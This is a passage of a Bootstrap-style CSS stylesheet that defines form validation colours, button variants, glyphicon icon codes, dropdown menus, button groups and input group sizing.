	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-success .form-control:focus {

	border-color:#2b542c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168

}

.has-success .input-group-addon {

	color:#3c763d;

	border-color:#3c763d;

	background-color:#dff0d8

}

.has-success .form-control-feedback {

	color:#3c763d

}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {

	color:#8a6d3b

}

.has-warning .form-control {

	border-color:#8a6d3b;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-warning .form-control:focus {

	border-color:#66512c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b

}

.has-warning .input-group-addon {

	color:#8a6d3b;

	border-color:#8a6d3b;

	background-color:#fcf8e3

}

.has-warning .form-control-feedback {

	color:#8a6d3b

}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {

	color:#a94442

}

.has-error .form-control {

	border-color:#a94442;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-error .form-control:focus {

	border-color:#843534;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483

}

.has-error .input-group-addon {

	color:#a94442;

	border-color:#a94442;

	background-color:#f2dede

}

.has-error .form-control-feedback {

	color:#a94442

}

.form-control-static {

	margin-bottom:0

}

.help-block {

	display:block;

	margin-top:5px;

	margin-bottom:10px;

	color:#737373

}

@media (min-width:768px) {

.form-inline .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.form-inline .input-group>.form-control {

	width:100%

}

.form-inline .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .radio, .form-inline .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.form-inline .has-feedback .form-control-feedback {

	top:0

}

}

.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {

	margin-top:0;

	margin-bottom:0;

	padding-top:7px

}

.form-horizontal .radio, .form-horizontal .checkbox {

	min-height:27px

}

.form-horizontal .form-group {

	margin-left:-15px;

	margin-right:-15px

}

.form-horizontal .form-control-static {

	padding-top:7px

}

@media (min-width:768px) {

.form-horizontal .control-label {

	text-align:right

}

}

.form-horizontal .has-feedback .form-control-feedback {

	top:0;

	right:15px

}

.btn {

	display:inline-block;

	margin-bottom:0;

	font-weight:normal;

	text-align:center;

	vertical-align:middle;

	cursor:pointer;

	background-image:none;

	border:1px solid transparent;

	white-space:nowrap;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	border-radius:4px;

	-webkit-user-select:none;

	-moz-user-select:none;

	-ms-user-select:none;

	user-select:none

}

.btn:focus, .btn:active:focus, .btn.active:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

.btn:hover, .btn:focus {

	color:#333;

	text-decoration:none

}

.btn:active, .btn.active {

	outline:0;

	background-image:none;

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {

	cursor:not-allowed;

	pointer-events:none;

	opacity:.65;

	filter:alpha(opacity=65);

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-default {

	color:#333;

	background-color:#fff;

	border-color:#ccc

}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	color:#333;

	background-color:#ebebeb;

	border-color:#adadad

}

.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	background-image:none

}

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {

	background-color:#fff;

	border-color:#ccc

}

.btn-default .badge {

	color:#fff;

	background-color:#333

}

.btn-primary {

	color:#fff;

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	color:#fff;

	background-color:#3276b1;

	border-color:#285e8e

}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	background-image:none

}

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary .badge {

	color:#428bca;

	background-color:#fff

}

.btn-success {

	color:#fff;

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	color:#fff;

	background-color:#47a447;

	border-color:#398439

}

.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	background-image:none

}

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success .badge {

	color:#5cb85c;

	background-color:#fff

}

.btn-info {

	color:#fff;

	background-color:#5bc0de;

	border-color:#46b8da

}

.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	color:#fff;

	background-color:#39b3d7;

	border-color:#269abc

}

.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	background-image:none

}

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {

	background-color:#5bc0de;

	border-color:#46b8da

}

.btn-info .badge {

	color:#5bc0de;

	background-color:#fff

}

.btn-warning {

	color:#fff;

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	color:#fff;

	background-color:#ed9c28;

	border-color:#d58512

}

.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	background-image:none

}

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning .badge {

	color:#f0ad4e;

	background-color:#fff

}

.btn-danger {

	color:#fff;

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	color:#fff;

	background-color:#d2322d;

	border-color:#ac2925

}

.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	background-image:none

}

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger .badge {

	color:#d9534f;

	background-color:#fff

}

.btn-link {

	color:#428bca;

	font-weight:normal;

	cursor:pointer;

	border-radius:0

}

.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

	background-color:transparent;

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

	border-color:transparent

}

.btn-link:hover, .btn-link:focus {

	color:#2a6496;

	text-decoration:underline;

	background-color:transparent

}

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {

	color:#999;

	text-decoration:none

}

.btn-lg, .btn-group-lg>.btn {

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

.btn-sm, .btn-group-sm>.btn {

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-xs, .btn-group-xs>.btn {

	padding:1px 5px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-block {

	display:block;

	width:100%;

	padding-left:0;

	padding-right:0

}

.btn-block+.btn-block {

	margin-top:5px

}

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {

	width:100%

}

.fade {

	opacity:0;

	-webkit-transition:opacity .15s linear;

	transition:opacity .15s linear

}

.fade.in {

	opacity:1

}

.collapse {

	display:none

}

.collapse.in {

	display:block

}

.collapsing {

	position:relative;

	height:0;

	overflow:hidden;

	-webkit-transition:height .35s ease;

	transition:height .35s ease

}

@font-face {

	font-family:'Glyphicons Halflings';

	src:url('../fonts/glyphicons-halflings-regular.eot');

	src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')

}

.glyphicon {

	position:relative;

	top:1px;

	display:inline-block;

	font-family:'Glyphicons Halflings';

	font-style:normal;

	font-weight:normal;

	line-height:1;

	-webkit-font-smoothing:antialiased;

	-moz-osx-font-smoothing:grayscale

}

.glyphicon-asterisk:before {

	content:"\2a"

}

.glyphicon-plus:before {

	content:"\2b"

}

.glyphicon-euro:before {

	content:"\20ac"

}

.glyphicon-minus:before {

	content:"\2212"

}

.glyphicon-cloud:before {

	content:"\2601"

}

.glyphicon-envelope:before {

	content:"\2709"

}

.glyphicon-pencil:before {

	content:"\270f"

}

.glyphicon-glass:before {

	content:"\e001"

}

.glyphicon-music:before {

	content:"\e002"

}

.glyphicon-search:before {

	content:"\e003"

}

.glyphicon-heart:before {

	content:"\e005"

}

.glyphicon-star:before {

	content:"\e006"

}

.glyphicon-star-empty:before {

	content:"\e007"

}

.glyphicon-user:before {

	content:"\e008"

}

.glyphicon-film:before {

	content:"\e009"

}

.glyphicon-th-large:before {

	content:"\e010"

}

.glyphicon-th:before {

	content:"\e011"

}

.glyphicon-th-list:before {

	content:"\e012"

}

.glyphicon-ok:before {

	content:"\e013"

}

.glyphicon-remove:before {

	content:"\e014"

}

.glyphicon-zoom-in:before {

	content:"\e015"

}

.glyphicon-zoom-out:before {

	content:"\e016"

}

.glyphicon-off:before {

	content:"\e017"

}

.glyphicon-signal:before {

	content:"\e018"

}

.glyphicon-cog:before {

	content:"\e019"

}

.glyphicon-trash:before {

	content:"\e020"

}

.glyphicon-home:before {

	content:"\e021"

}

.glyphicon-file:before {

	content:"\e022"

}

.glyphicon-time:before {

	content:"\e023"

}

.glyphicon-road:before {

	content:"\e024"

}

.glyphicon-download-alt:before {

	content:"\e025"

}

.glyphicon-download:before {

	content:"\e026"

}

.glyphicon-upload:before {

	content:"\e027"

}

.glyphicon-inbox:before {

	content:"\e028"

}

.glyphicon-play-circle:before {

	content:"\e029"

}

.glyphicon-repeat:before {

	content:"\e030"

}

.glyphicon-refresh:before {

	content:"\e031"

}

.glyphicon-list-alt:before {

	content:"\e032"

}

.glyphicon-lock:before {

	content:"\e033"

}

.glyphicon-flag:before {

	content:"\e034"

}

.glyphicon-headphones:before {

	content:"\e035"

}

.glyphicon-volume-off:before {

	content:"\e036"

}

.glyphicon-volume-down:before {

	content:"\e037"

}

.glyphicon-volume-up:before {

	content:"\e038"

}

.glyphicon-qrcode:before {

	content:"\e039"

}

.glyphicon-barcode:before {

	content:"\e040"

}

.glyphicon-tag:before {

	content:"\e041"

}

.glyphicon-tags:before {

	content:"\e042"

}

.glyphicon-book:before {

	content:"\e043"

}

.glyphicon-bookmark:before {

	content:"\e044"

}

.glyphicon-print:before {

	content:"\e045"

}

.glyphicon-camera:before {

	content:"\e046"

}

.glyphicon-font:before {

	content:"\e047"

}

.glyphicon-bold:before {

	content:"\e048"

}

.glyphicon-italic:before {

	content:"\e049"

}

.glyphicon-text-height:before {

	content:"\e050"

}

.glyphicon-text-width:before {

	content:"\e051"

}

.glyphicon-align-left:before {

	content:"\e052"

}

.glyphicon-align-center:before {

	content:"\e053"

}

.glyphicon-align-right:before {

	content:"\e054"

}

.glyphicon-align-justify:before {

	content:"\e055"

}

.glyphicon-list:before {

	content:"\e056"

}

.glyphicon-indent-left:before {

	content:"\e057"

}

.glyphicon-indent-right:before {

	content:"\e058"

}

.glyphicon-facetime-video:before {

	content:"\e059"

}

.glyphicon-picture:before {

	content:"\e060"

}

.glyphicon-map-marker:before {

	content:"\e062"

}

.glyphicon-adjust:before {

	content:"\e063"

}

.glyphicon-tint:before {

	content:"\e064"

}

.glyphicon-edit:before {

	content:"\e065"

}

.glyphicon-share:before {

	content:"\e066"

}

.glyphicon-check:before {

	content:"\e067"

}

.glyphicon-move:before {

	content:"\e068"

}

.glyphicon-step-backward:before {

	content:"\e069"

}

.glyphicon-fast-backward:before {

	content:"\e070"

}

.glyphicon-backward:before {

	content:"\e071"

}

.glyphicon-play:before {

	content:"\e072"

}

.glyphicon-pause:before {

	content:"\e073"

}

.glyphicon-stop:before {

	content:"\e074"

}

.glyphicon-forward:before {

	content:"\e075"

}

.glyphicon-fast-forward:before {

	content:"\e076"

}

.glyphicon-step-forward:before {

	content:"\e077"

}

.glyphicon-eject:before {

	content:"\e078"

}

.glyphicon-chevron-left:before {

	content:"\e079"

}

.glyphicon-chevron-right:before {

	content:"\e080"

}

.glyphicon-plus-sign:before {

	content:"\e081"

}

.glyphicon-minus-sign:before {

	content:"\e082"

}

.glyphicon-remove-sign:before {

	content:"\e083"

}

.glyphicon-ok-sign:before {

	content:"\e084"

}

.glyphicon-question-sign:before {

	content:"\e085"

}

.glyphicon-info-sign:before {

	content:"\e086"

}

.glyphicon-screenshot:before {

	content:"\e087"

}

.glyphicon-remove-circle:before {

	content:"\e088"

}

.glyphicon-ok-circle:before {

	content:"\e089"

}

.glyphicon-ban-circle:before {

	content:"\e090"

}

.glyphicon-arrow-left:before {

	content:"\e091"

}

.glyphicon-arrow-right:before {

	content:"\e092"

}

.glyphicon-arrow-up:before {

	content:"\e093"

}

.glyphicon-arrow-down:before {

	content:"\e094"

}

.glyphicon-share-alt:before {

	content:"\e095"

}

.glyphicon-resize-full:before {

	content:"\e096"

}

.glyphicon-resize-small:before {

	content:"\e097"

}

.glyphicon-exclamation-sign:before {

	content:"\e101"

}

.glyphicon-gift:before {

	content:"\e102"

}

.glyphicon-leaf:before {

	content:"\e103"

}

.glyphicon-fire:before {

	content:"\e104"

}

.glyphicon-eye-open:before {

	content:"\e105"

}

.glyphicon-eye-close:before {

	content:"\e106"

}

.glyphicon-warning-sign:before {

	content:"\e107"

}

.glyphicon-plane:before {

	content:"\e108"

}

.glyphicon-calendar:before {

	content:"\e109"

}

.glyphicon-random:before {

	content:"\e110"

}

.glyphicon-comment:before {

	content:"\e111"

}

.glyphicon-magnet:before {

	content:"\e112"

}

.glyphicon-chevron-up:before {

	content:"\e113"

}

.glyphicon-chevron-down:before {

	content:"\e114"

}

.glyphicon-retweet:before {

	content:"\e115"

}

.glyphicon-shopping-cart:before {

	content:"\e116"

}

.glyphicon-folder-close:before {

	content:"\e117"

}

.glyphicon-folder-open:before {

	content:"\e118"

}

.glyphicon-resize-vertical:before {

	content:"\e119"

}

.glyphicon-resize-horizontal:before {

	content:"\e120"

}

.glyphicon-hdd:before {

	content:"\e121"

}

.glyphicon-bullhorn:before {

	content:"\e122"

}

.glyphicon-bell:before {

	content:"\e123"

}

.glyphicon-certificate:before {

	content:"\e124"

}

.glyphicon-thumbs-up:before {

	content:"\e125"

}

.glyphicon-thumbs-down:before {

	content:"\e126"

}

.glyphicon-hand-right:before {

	content:"\e127"

}

.glyphicon-hand-left:before {

	content:"\e128"

}

.glyphicon-hand-up:before {

	content:"\e129"

}

.glyphicon-hand-down:before {

	content:"\e130"

}

.glyphicon-circle-arrow-right:before {

	content:"\e131"

}

.glyphicon-circle-arrow-left:before {

	content:"\e132"

}

.glyphicon-circle-arrow-up:before {

	content:"\e133"

}

.glyphicon-circle-arrow-down:before {

	content:"\e134"

}

.glyphicon-globe:before {

	content:"\e135"

}

.glyphicon-wrench:before {

	content:"\e136"

}

.glyphicon-tasks:before {

	content:"\e137"

}

.glyphicon-filter:before {

	content:"\e138"

}

.glyphicon-briefcase:before {

	content:"\e139"

}

.glyphicon-fullscreen:before {

	content:"\e140"

}

.glyphicon-dashboard:before {

	content:"\e141"

}

.glyphicon-paperclip:before {

	content:"\e142"

}

.glyphicon-heart-empty:before {

	content:"\e143"

}

.glyphicon-link:before {

	content:"\e144"

}

.glyphicon-phone:before {

	content:"\e145"

}

.glyphicon-pushpin:before {

	content:"\e146"

}

.glyphicon-usd:before {

	content:"\e148"

}

.glyphicon-gbp:before {

	content:"\e149"

}

.glyphicon-sort:before {

	content:"\e150"

}

.glyphicon-sort-by-alphabet:before {

	content:"\e151"

}

.glyphicon-sort-by-alphabet-alt:before {

	content:"\e152"

}

.glyphicon-sort-by-order:before {

	content:"\e153"

}

.glyphicon-sort-by-order-alt:before {

	content:"\e154"

}

.glyphicon-sort-by-attributes:before {

	content:"\e155"

}

.glyphicon-sort-by-attributes-alt:before {

	content:"\e156"

}

.glyphicon-unchecked:before {

	content:"\e157"

}

.glyphicon-expand:before {

	content:"\e158"

}

.glyphicon-collapse-down:before {

	content:"\e159"

}

.glyphicon-collapse-up:before {

	content:"\e160"

}

.glyphicon-log-in:before {

	content:"\e161"

}

.glyphicon-flash:before {

	content:"\e162"

}

.glyphicon-log-out:before {

	content:"\e163"

}

.glyphicon-new-window:before {

	content:"\e164"

}

.glyphicon-record:before {

	content:"\e165"

}

.glyphicon-save:before {

	content:"\e166"

}

.glyphicon-open:before {

	content:"\e167"

}

.glyphicon-saved:before {

	content:"\e168"

}

.glyphicon-import:before {

	content:"\e169"

}

.glyphicon-export:before {

	content:"\e170"

}

.glyphicon-send:before {

	content:"\e171"

}

.glyphicon-floppy-disk:before {

	content:"\e172"

}

.glyphicon-floppy-saved:before {

	content:"\e173"

}

.glyphicon-floppy-remove:before {

	content:"\e174"

}

.glyphicon-floppy-save:before {

	content:"\e175"

}

.glyphicon-floppy-open:before {

	content:"\e176"

}

.glyphicon-credit-card:before {

	content:"\e177"

}

.glyphicon-transfer:before {

	content:"\e178"

}

.glyphicon-cutlery:before {

	content:"\e179"

}

.glyphicon-header:before {

	content:"\e180"

}

.glyphicon-compressed:before {

	content:"\e181"

}

.glyphicon-earphone:before {

	content:"\e182"

}

.glyphicon-phone-alt:before {

	content:"\e183"

}

.glyphicon-tower:before {

	content:"\e184"

}

.glyphicon-stats:before {

	content:"\e185"

}

.glyphicon-sd-video:before {

	content:"\e186"

}

.glyphicon-hd-video:before {

	content:"\e187"

}

.glyphicon-subtitles:before {

	content:"\e188"

}

.glyphicon-sound-stereo:before {

	content:"\e189"

}

.glyphicon-sound-dolby:before {

	content:"\e190"

}

.glyphicon-sound-5-1:before {

	content:"\e191"

}

.glyphicon-sound-6-1:before {

	content:"\e192"

}

.glyphicon-sound-7-1:before {

	content:"\e193"

}

.glyphicon-copyright-mark:before {

	content:"\e194"

}

.glyphicon-registration-mark:before {

	content:"\e195"

}

.glyphicon-cloud-download:before {

	content:"\e197"

}

.glyphicon-cloud-upload:before {

	content:"\e198"

}

.glyphicon-tree-conifer:before {

	content:"\e199"

}

.glyphicon-tree-deciduous:before {

	content:"\e200"

}

.caret {

	display:inline-block;

	width:0;

	height:0;

	margin-left:2px;

	vertical-align:middle;

	border-top:4px solid;

	border-right:4px solid transparent;

	border-left:4px solid transparent

}

.dropdown {

	position:relative

}

.dropdown-toggle:focus {

	outline:0

}

.dropdown-menu {

	position:absolute;

	top:100%;

	left:0;

	z-index:1000;

	display:none;

	float:left;

	min-width:160px;

	padding:5px 0;

	margin:2px 0 0;

	list-style:none;

	font-size:14px;

	background-color:#fff;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.15);

	border-radius:4px;

	-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);

	box-shadow:0 6px 12px rgba(0,0,0,0.175);

	background-clip:padding-box

}

.dropdown-menu.pull-right {

	right:0;

	left:auto

}

.dropdown-menu .divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.dropdown-menu>li>a {

	display:block;

	padding:3px 20px;

	clear:both;

	font-weight:normal;

	line-height:1.42857143;

	color:#333;

	white-space:nowrap

}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {

	text-decoration:none;

	color:#262626;

	background-color:#f5f5f5

}

.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

	color:#fff;

	text-decoration:none;

	outline:0;

	background-color:#428bca

}

.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	color:#999

}

.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	text-decoration:none;

	background-color:transparent;

	background-image:none;

filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);

	cursor:not-allowed

}

.open>.dropdown-menu {

	display:block

}

.open>a {

	outline:0

}

.dropdown-menu-right {

	left:auto;

	right:0

}

.dropdown-menu-left {

	left:0;

	right:auto

}

.dropdown-header {

	display:block;

	padding:3px 20px;

	font-size:12px;

	line-height:1.42857143;

	color:#999

}

.dropdown-backdrop {

	position:fixed;

	left:0;

	right:0;

	bottom:0;

	top:0;

	z-index:990

}

.pull-right>.dropdown-menu {

	right:0;

	left:auto

}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {

	border-top:0;

	border-bottom:4px solid;

	content:""

}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {

	top:auto;

	bottom:100%;

	margin-bottom:1px

}

@media (min-width:768px) {

.navbar-right .dropdown-menu {

	left:auto;

	right:0

}

.navbar-right .dropdown-menu-left {

	left:0;

	right:auto

}

}

.btn-group, .btn-group-vertical {

	position:relative;

	display:inline-block;

	vertical-align:middle

}

.btn-group>.btn, .btn-group-vertical>.btn {

	position:relative;

	float:left

}

.btn-group>.btn:hover, .btn-group-vertical>.btn:hover, .btn-group>.btn:focus, .btn-group-vertical>.btn:focus, .btn-group>.btn:active, .btn-group-vertical>.btn:active, .btn-group>.btn.active, .btn-group-vertical>.btn.active {

	z-index:2

}

.btn-group>.btn:focus, .btn-group-vertical>.btn:focus {

	outline:none

}

.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {

	margin-left:-1px

}

.btn-toolbar {

	margin-left:-5px

}

.btn-toolbar .btn-group, .btn-toolbar .input-group {

	float:left

}

.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {

	margin-left:5px

}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

	border-radius:0

}

.btn-group>.btn:first-child {

	margin-left:0

}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group>.btn-group {

	float:left

}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn-group:last-child>.btn:first-child {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {

	outline:0

}

.btn-group>.btn+.dropdown-toggle {

	padding-left:8px;

	padding-right:8px

}

.btn-group>.btn-lg+.dropdown-toggle {

	padding-left:12px;

	padding-right:12px

}

.btn-group.open .dropdown-toggle {

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn-group.open .dropdown-toggle.btn-link {

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn .caret {

	margin-left:0

}

.btn-lg .caret {

	border-width:5px 5px 0;

	border-bottom-width:0

}

.dropup .btn-lg .caret {

	border-width:0 5px 5px

}

.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {

	display:block;

	float:none;

	width:100%;

	max-width:100%

}

.btn-group-vertical>.btn-group>.btn {

	float:none

}

.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {

	margin-top:-1px;

	margin-left:0

}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {

	border-radius:0

}

.btn-group-vertical>.btn:first-child:not(:last-child) {

	border-top-right-radius:4px;

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn:last-child:not(:first-child) {

	border-bottom-left-radius:4px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-justified {

	display:table;

	width:100%;

	table-layout:fixed;

	border-collapse:separate

}

.btn-group-justified>.btn, .btn-group-justified>.btn-group {

	float:none;

	display:table-cell;

	width:1%

}

.btn-group-justified>.btn-group .btn {

	width:100%

}

[data-toggle="buttons"]>.btn>input[type="radio"], [data-toggle="buttons"]>.btn>input[type="checkbox"] {

display:none

}

.input-group {

	position:relative;

	display:table;

	border-collapse:separate

}

.input-group[class*="col-"] {

	float:none;

	padding-left:0;

	padding-right:0

}

.input-group .form-control {

	position:relative;

	z-index:2;

	float:left;

	width:100%;

	margin-bottom:0

}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {

	height:46px;

	line-height:46px

}

textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn, select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn {

	height:auto

}

.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {

	height:30px;

	line-height:30px

}

textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn, select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn {

	height:auto

}

.input-group-addon, .input-group-btn, .input-group .form-control {

	display:table-cell

}

